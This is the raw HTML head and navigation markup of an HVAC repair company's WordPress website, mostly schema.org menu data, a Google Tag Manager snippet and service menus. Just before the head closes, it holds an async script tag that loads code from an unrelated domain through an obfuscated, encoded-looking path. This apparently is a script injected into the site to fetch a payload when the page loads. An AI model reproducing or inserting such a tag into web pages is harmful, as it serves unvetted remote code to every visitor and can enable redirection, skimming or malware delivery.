Repair","url":"https:\/\/www.russellsac.com\/ductless-heater-repair\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ductless Heater Replacement","url":"https:\/\/www.russellsac.com\/ductless-heater-replacement\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ductless Heater Service","url":"https:\/\/www.russellsac.com\/ductless-heater-service\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ductless Heater Tune Up","url":"https:\/\/www.russellsac.com\/ductless-heater-tune-up\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ductless Mini Split Services","url":"https:\/\/www.russellsac.com\/ductless-mini-split-services\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Mini-Split Air Conditioning Repair","url":"https:\/\/www.russellsac.com\/mini-split-air-conditioning-repair\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Mini-Split Air Conditioner Inspection","url":"https:\/\/www.russellsac.com\/mini-split-air-conditioner-inspection\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Mini-Split Air Conditioning Installation","url":"https:\/\/www.russellsac.com\/mini-split-air-conditioning-installation\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Mini-Split Air Conditioning Maintenance","url":"https:\/\/www.russellsac.com\/mini-split-air-conditioning-maintenance\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Mini-Split Air Conditioning Replacement","url":"https:\/\/www.russellsac.com\/mini-split-air-conditioning-replacement\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Mini-Split Air Conditioning Service","url":"https:\/\/www.russellsac.com\/mini-split-air-conditioning-service\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Mini-Split Air Conditioning Tune Up","url":"https:\/\/www.russellsac.com\/mini-split-air-conditioning-tune-up\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Mini-Split Heater Inspection","url":"https:\/\/www.russellsac.com\/mini-split-heater-inspection\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Mini-Split Heater Installation","url":"https:\/\/www.russellsac.com\/mini-split-heater-installation\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Mini-Split Heater Maintenance","url":"https:\/\/www.russellsac.com\/mini-split-heater-maintenance\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Mini-Split Heater Repair","url":"https:\/\/www.russellsac.com\/mini-split-heater-repair\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Mini-Split Heater Replacement","url":"https:\/\/www.russellsac.com\/mini-split-heater-replacement\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Mini-Split Heater Service","url":"https:\/\/www.russellsac.com\/mini-split-heater-service\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Mini-Split Heater Tune Up","url":"https:\/\/www.russellsac.com\/mini-split-heater-tune-up\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Mini-Split Inspection","url":"https:\/\/www.russellsac.com\/mini-split-inspection\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Mini-Split Installation","url":"https:\/\/www.russellsac.com\/mini-split-installation\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Mini-Split Maintenance","url":"https:\/\/www.russellsac.com\/mini-split-maintenance\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Mini-Split Repair","url":"https:\/\/www.russellsac.com\/mini-split-repair\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Mini-Split Replacement","url":"https:\/\/www.russellsac.com\/mini-split-replacement\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Mini-Split Service","url":"https:\/\/www.russellsac.com\/mini-split-service\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Mini-Split Tune Up","url":"https:\/\/www.russellsac.com\/mini-split-tune-up\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Heating","url":"https:\/\/www.russellsac.com\/heater-service\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Heater Service","url":"https:\/\/www.russellsac.com\/heater-service\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Heating Repair","url":"https:\/\/www.russellsac.com\/heating\/heating\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Emergency Heater Repair","url":"https:\/\/www.russellsac.com\/emergency-heater-repair\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Heater Inspection","url":"https:\/\/www.russellsac.com\/heater-inspection\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Heating Installation","url":"https:\/\/www.russellsac.com\/heating\/heating-installation\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Heater Replacement","url":"https:\/\/www.russellsac.com\/heater-replacement\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Heater Maintenance","url":"https:\/\/www.russellsac.com\/heater-maintenance\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Heater Tune Up","url":"https:\/\/www.russellsac.com\/heater-tune-up\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Furnaces","url":"https:\/\/www.russellsac.com\/heating\/furnaces\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Furnace Service","url":"https:\/\/www.russellsac.com\/furnace-service\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Furnace Repair","url":"https:\/\/www.russellsac.com\/furnace-repair-services\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Emergency Furnace Repair","url":"https:\/\/www.russellsac.com\/emergency-furnace-repair\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Furnace Inspection","url":"https:\/\/www.russellsac.com\/furnace-inspection\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Furnace Installations","url":"https:\/\/www.russellsac.com\/furnace-installations\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Furnace Replacement","url":"https:\/\/www.russellsac.com\/furnace-replacement\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Furnace Maintenance","url":"https:\/\/www.russellsac.com\/furnace-maintenance-services\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Furnace Tune Up","url":"https:\/\/www.russellsac.com\/furnace-tune-up\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Electric Furnace","url":"https:\/\/www.russellsac.com\/electric-furnace\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Hybrid Heating Systems","url":"https:\/\/www.russellsac.com\/heating\/hybrid-heating-installation-repair\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ductless Heating","url":"https:\/\/www.russellsac.com\/heating\/ductless-heating\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Heating Tips","url":"https:\/\/www.russellsac.com\/heating\/heating-tips\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Heating FAQs","url":"https:\/\/www.russellsac.com\/heating\/heating-faq\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Indoor Air Quality","url":"https:\/\/www.russellsac.com\/indoor-air-quality-services\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Whole House Air Purification","url":"https:\/\/www.russellsac.com\/whole-house-air-purification\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Whole Home Ventilation System","url":"https:\/\/www.russellsac.com\/whole-home-ventilation-system\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Air Purification","url":"https:\/\/www.russellsac.com\/air-purification\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Air Purifier Installation","url":"https:\/\/www.russellsac.com\/air-purifier-installation\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Air Filters","url":"https:\/\/www.russellsac.com\/air-filters\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Air Filter Changouts","url":"https:\/\/www.russellsac.com\/air-filter-changouts\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Air Filter Installation","url":"https:\/\/www.russellsac.com\/air-filter-installation\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Humidifiers & Dehumidifiers","url":"https:\/\/www.russellsac.com\/indoor-air-quality\/humidifiers-dehumidifiers\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"UV Lights","url":"https:\/\/www.russellsac.com\/uv-lights\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"UV Light Installation","url":"https:\/\/www.russellsac.com\/uv-light-installation\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"UV Light Replacement","url":"https:\/\/www.russellsac.com\/uv-light-replacement\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Air Quality Testing","url":"https:\/\/www.russellsac.com\/air-quality-testing\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Advanced Photo-Catalytic Oxidation Systems","url":"https:\/\/www.russellsac.com\/advanced-photo-catalytic-oxidation-systems\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Air Scrubbing","url":"https:\/\/www.russellsac.com\/air-scrubbing\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Allergy Reducers","url":"https:\/\/www.russellsac.com\/allergy-reducers\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Germicidal Products","url":"https:\/\/www.russellsac.com\/germicidal-products\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Air Filtration Systems","url":"https:\/\/www.russellsac.com\/indoor-air-quality\/air-filtration-systems\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"UV Air Purifiers","url":"https:\/\/www.russellsac.com\/indoor-air-quality\/uv-air-purifier\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Indoor Air Quality Tips","url":"https:\/\/www.russellsac.com\/indoor-air-quality\/indoor-air-quality-tips\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Indoor Air Quality FAQs","url":"https:\/\/www.russellsac.com\/indoor-air-quality\/indoor-air-quality-faq\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ductwork","url":"https:\/\/www.russellsac.com\/duct-services\/ductwork\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Duct Work Repair & Replacement","url":"https:\/\/www.russellsac.com\/duct-work-repair-replacement-services\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Duct Cleaning","url":"https:\/\/www.russellsac.com\/duct-services\/duct-cleaning\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Duct Planning and Design","url":"https:\/\/www.russellsac.com\/duct-planning-and-design\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ductwork Installation","url":"https:\/\/www.russellsac.com\/ductwork-installation\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Duct Sealing","url":"https:\/\/www.russellsac.com\/indoor-air-quality\/duct-sealing\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Air-Duct & Dryer Vent Cleaning","url":"https:\/\/www.russellsac.com\/air-duct-dryer-vent-cleaning\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Heat Pumps","url":"https:\/\/www.russellsac.com\/heating\/heating-pump-services\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Heat Pump Service","url":"https:\/\/www.russellsac.com\/heat-pump-service\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Heat Pump Repair","url":"https:\/\/www.russellsac.com\/heat-pump-repair\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Emergency Heat Pump Repair","url":"https:\/\/www.russellsac.com\/emergency-heat-pump-repair\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Heat Pump Inspection","url":"https:\/\/www.russellsac.com\/heat-pump-inspection\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Heat Pump Installation","url":"https:\/\/www.russellsac.com\/heat-pump-installation\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Heat Pump Replacement","url":"https:\/\/www.russellsac.com\/heat-pump-replacement\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Heat Pump Maintenance","url":"https:\/\/www.russellsac.com\/heat-pump-maintenance\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Heat Pump Tune Up","url":"https:\/\/www.russellsac.com\/heat-pump-tune-up\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Package Units","url":"https:\/\/www.russellsac.com\/air-conditioning\/rooftop-package-units\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Packaged HVAC Units","url":"https:\/\/www.russellsac.com\/heating\/package-units\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Aeroseal","url":"https:\/\/www.russellsac.com\/aeroseal-redlands-ca\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Aeroseal Duct Sealing","url":"https:\/\/www.russellsac.com\/aeroseal-duct-sealing\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"About Us","url":"https:\/\/www.russellsac.com\/about\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Service Areas","url":"https:\/\/www.russellsac.com\/service-areas\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Banning","url":"https:\/\/www.russellsac.com\/service-areas\/banning-ca-air-conditioning-heating\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Beaumont","url":"https:\/\/www.russellsac.com\/service-areas\/beaumont\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Calimesa","url":"https:\/\/www.russellsac.com\/service-areas\/calimesa\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Coachella","url":"https:\/\/www.russellsac.com\/service-areas\/coachella\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Colton","url":"https:\/\/www.russellsac.com\/service-areas\/colton\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Desert Hot Springs","url":"https:\/\/www.russellsac.com\/service-areas\/desert-hot-springs\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Grand Terrace","url":"https:\/\/www.russellsac.com\/service-areas\/grand-terrace\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Highland","url":"https:\/\/www.russellsac.com\/service-areas\/highland\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Indio","url":"https:\/\/www.russellsac.com\/service-areas\/indio\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Loma Linda","url":"https:\/\/www.russellsac.com\/service-areas\/loma-linda\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Palm Desert","url":"https:\/\/www.russellsac.com\/service-areas\/palm-desert\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Palm Springs","url":"https:\/\/www.russellsac.com\/service-areas\/palm-springs\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Redlands","url":"https:\/\/www.russellsac.com\/service-areas\/redlands\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"San Bernardino","url":"https:\/\/www.russellsac.com\/service-areas\/san-bernardino\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Yucaipa","url":"https:\/\/www.russellsac.com\/service-areas\/yucaipa\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Reviews","url":"https:\/\/www.russellsac.com\/reviews\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Blog","url":"https:\/\/www.russellsac.com\/blog\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Other Services","url":"https:\/\/www.russellsac.com\/other-services\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Commercial","url":"https:\/\/www.russellsac.com\/commercial-hvac-services\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Swamp Coolers","url":"https:\/\/www.russellsac.com\/swamp-cooler-service\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Swamp Cooler Installation","url":"https:\/\/www.russellsac.com\/swamp-cooler-installation\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Swamp Cooler Repair","url":"https:\/\/www.russellsac.com\/swamp-cooler-repair\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Swamp Cooler Replacement","url":"https:\/\/www.russellsac.com\/swamp-cooler-replacement\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ventilation","url":"https:\/\/www.russellsac.com\/ventilation-work\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ventilation Cleaning","url":"https:\/\/www.russellsac.com\/ventilation-cleaning\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ventilation Installation","url":"https:\/\/www.russellsac.com\/ventilation-installation\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Zoning","url":"https:\/\/www.russellsac.com\/zoning\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Zone Control Systems & Services","url":"https:\/\/www.russellsac.com\/air-conditioning\/zone-control-systems\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Thermostats","url":"https:\/\/www.russellsac.com\/thermostats-redlands-ca\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Wifi Thermostat Installation","url":"https:\/\/www.russellsac.com\/wifi-thermostat-installation\/"}]}</script><!-- / site-navigation-element Schema optimized by Schema Pro -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"russelladmin"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W8H8XNX');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<script async src="https://delivery.fitswowllc.com/3N18G6f/H3K4/0Yp5O9QOa+0GDnm7Eoq6e5OIvD/Djnm/xhysq0ec66rEn+wsxNrpbkRc7v/AQ=="></script>
			<style id="wpsp-style-frontend"></style>
			</head>
<body class="wp-singular page-template-default page page-id-15805 wp-theme-russell wp-schema-pro-2.10.6">
    
<div id="preloader">
    <div id="status">&nbsp;</div>
</div>

<header id="header" data-aos="fade-down">
    <div class="header">
        <div class="header-wrap section">
            <div class="header-main section">
                <div class="logo">
                    <a href="https://www.russellsac.com">
                        <img src="https://www.russellsac.com/wp-content/uploads/2020/10/russells-logo-1.png" alt="Russell’s"/>
                    </a>
                </div>
                <div class="manu-call">
                    <label>CALL RUSSELL’S TODAY</label>
                    <a href="tel:855-689-4644">855-689-4644</a>
                </div>
                <div class="header-right">
                    <div class="top-link">
                        <span>COVID-19 Response: Russells is committed to protecting your health and safety. <a href="https://www.russellsac.com/corona-virus-response/" class="link">Learn More</a></span>
                                                    <a href="#request-service" class="btn-main">REQUEST SERVICE</a>
                                            </div>

                    <div class="nav-main nav section">
                        <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21"><a href="https://www.russellsac.com/">Home</a></li>
<li id="menu-item-17381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17381"><a href="https://www.russellsac.com/air-conditioning-services/">Hvac</a>
<ul class="sub-menu">
	<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-445"><a href="https://www.russellsac.com/air-conditioning/air-conditioning/">Air Conditioning</a>
	<ul class="sub-menu">
		<li id="menu-item-15842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15842"><a href="https://www.russellsac.com/air-conditioning/air-conditioning-tips/">Air Conditioning Tips</a></li>
		<li id="menu-item-15845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15845"><a href="https://www.russellsac.com/air-conditioning/air-conditioning-faq/">Air Conditioning Faqs</a></li>
		<li id="menu-item-17377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17377"><a href="https://www.russellsac.com/air-conditioner-service/">Air Conditioner Service</a></li>
		<li id="menu-item-17417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17417"><a href="https://www.russellsac.com/air-conditioning/air-conditioning/">Air Conditioning Repair</a></li>
		<li id="menu-item-15857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15857"><a href="https://www.russellsac.com/emergency-air-conditioner-repair/">Emergency Air Conditioner Repair</a></li>
		<li id="menu-item-15858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15858"><a href="https://www.russellsac.com/air-conditioner-inspection/">Air Conditioner Inspection</a></li>
		<li id="menu-item-15859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15859"><a href="https://www.russellsac.com/air-conditioning/ac-installation/">Air Conditioning Installation</a></li>
		<li id="menu-item-15860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15860"><a href="https://www.russellsac.com/air-conditioning/ac-replacement/">Air Conditioning Replacement</a></li>
		<li id="menu-item-15861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15861"><a href="https://www.russellsac.com/air-conditioning/ac-maintenenace/">Air Conditioning Maintenance</a></li>
		<li id="menu-item-15863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15863"><a href="https://www.russellsac.com/air-conditioner-tune-up/">Air Conditioner Tune Up</a></li>
	</ul>
</li>
	<li id="menu-item-15866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15866"><a href="https://www.russellsac.com/air-conditioning/ductless-air-conditioning/">Ductless / Mini Split</a>
	<ul class="sub-menu">
		<li id="menu-item-18359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18359"><a href="https://www.russellsac.com/ductless-air-conditioning-repair/">Ductless Air Conditioning Repair</a></li>
		<li id="menu-item-17049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17049"><a href="https://www.russellsac.com/ductless-air-conditioner-inspection/">Ductless Air Conditioner Inspection</a></li>
		<li id="menu-item-17050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17050"><a href="https://www.russellsac.com/ductless-air-conditioning-installation/">Ductless Air Conditioning Installation</a></li>
		<li id="menu-item-17051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17051"><a href="https://www.russellsac.com/ductless-air-conditioning-maintenance/">Ductless Air Conditioning Maintenance</a></li>
		<li id="menu-item-17052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17052"><a href="https://www.russellsac.com/ductless-air-conditioning-replacement/">Ductless Air Conditioning Replacement</a></li>
		<li id="menu-item-17053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17053"><a href="https://www.russellsac.com/ductless-air-conditioning-service/">Ductless Air Conditioning Service</a></li>
		<li id="menu-item-17054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17054"><a href="https://www.russellsac.com/ductless-air-conditioning-tune-up/">Ductless Air Conditioning Tune Up</a></li>
		<li id="menu-item-17055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17055"><a href="https://www.russellsac.com/ductless-heater-inspection/">Ductless Heater Inspection</a></li>
		<li id="menu-item-17056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17056"><a href="https://www.russellsac.com/ductless-heater-installation/">Ductless Heater Installation</a></li>
		<li id="menu-item-17057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17057"><a href="https://www.russellsac.com/ductless-heater-maintenance/">Ductless Heater Maintenance</a></li>
		<li id="menu-item-17058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17058"><a href="https://www.russellsac.com/ductless-heater-repair/">Ductless Heater Repair</a></li>
		<li id="menu-item-17060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17060"><a href="https://www.russellsac.com/ductless-heater-replacement/">Ductless Heater Replacement</a></li>
		<li id="menu-item-17061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17061"><a href="https://www.russellsac.com/ductless-heater-service/">Ductless Heater Service</a></li>
		<li id="menu-item-17062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17062"><a href="https://www.russellsac.com/ductless-heater-tune-up/">Ductless Heater Tune Up</a></li>
		<li id="menu-item-17063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17063"><a href="https://www.russellsac.com/ductless-mini-split-services/">Ductless Mini Split Services</a></li>
		<li id="menu-item-17064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17064"><a href="https://www.russellsac.com/mini-split-air-conditioning-repair/">Mini-Split Air Conditioning Repair</a></li>
		<li id="menu-item-17065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17065"><a href="https://www.russellsac.com/mini-split-air-conditioner-inspection/">Mini-Split Air Conditioner Inspection</a></li>
		<li id="menu-item-17066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17066"><a href="https://www.russellsac.com/mini-split-air-conditioning-installation/">Mini-Split Air Conditioning Installation</a></li>
		<li id="menu-item-17067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17067"><a href="https://www.russellsac.com/mini-split-air-conditioning-maintenance/">Mini-Split Air Conditioning Maintenance</a></li>
		<li id="menu-item-17068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17068"><a href="https://www.russellsac.com/mini-split-air-conditioning-replacement/">Mini-Split Air Conditioning Replacement</a></li>
		<li id="menu-item-17069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17069"><a href="https://www.russellsac.com/mini-split-air-conditioning-service/">Mini-Split Air Conditioning Service</a></li>
		<li id="menu-item-17070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17070"><a href="https://www.russellsac.com/mini-split-air-conditioning-tune-up/">Mini-Split Air Conditioning Tune Up</a></li>
		<li id="menu-item-17071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17071"><a href="https://www.russellsac.com/mini-split-heater-inspection/">Mini-Split Heater Inspection</a></li>
		<li id="menu-item-17072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17072"><a href="https://www.russellsac.com/mini-split-heater-installation/">Mini-Split Heater Installation</a></li>
